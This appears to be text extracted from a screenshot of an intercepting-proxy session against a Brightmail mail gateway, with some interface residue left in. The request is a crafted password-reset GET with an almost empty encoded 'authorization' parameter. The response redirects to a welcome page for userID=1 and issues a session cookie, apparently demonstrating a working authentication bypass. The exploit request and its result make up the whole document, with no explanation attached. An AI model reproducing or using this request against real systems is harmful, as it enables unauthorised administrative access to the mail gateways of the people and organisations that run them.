 Request
Raw Params Headers Hex
GET /brightmail/action2.do?method=passwordReset&authorization= %3d HTTP/1.1
Host: 192.168.17.15
Connection: close
Cache-Control: max-age=0
Origin: https://192.168.17.15
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.62
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: Apache-Coyote/1.1
Cache-Control: no-store,no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Frame-Options: SAMEORIGIN
Set-Cookie: JSESSIONID=BCE20D7C8300381B88F9E268F2227030; Path=/brightmail; Secure; HttpOnly
Location: /brightmail/viewWelcome.do?userID=1
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Mon, 18 Jun 2018 19:42:50 GMT
Connection: close